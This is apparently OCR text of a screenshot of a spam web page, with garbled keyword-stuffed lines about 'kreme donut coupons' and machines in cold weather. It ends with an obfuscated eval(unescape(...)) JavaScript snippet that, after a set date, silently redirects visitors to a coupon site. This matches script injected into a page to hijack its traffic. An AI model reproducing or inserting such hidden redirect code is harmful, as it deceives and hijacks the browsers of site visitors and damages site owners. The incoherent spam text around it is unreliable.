
would like to obtain more info with regards to
kreme donut coupons
i implore you to visit our own
internet site. By being proactive in advance and
kreme donut coupons
prepared, operators will be
able to ensure that their machines continue to
function properly even during cold weather.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt
ps%3A//www.bradsdeals.com/%27%3B%7D%2C
4*1000%29%3B%7D%29%28%29%3B”));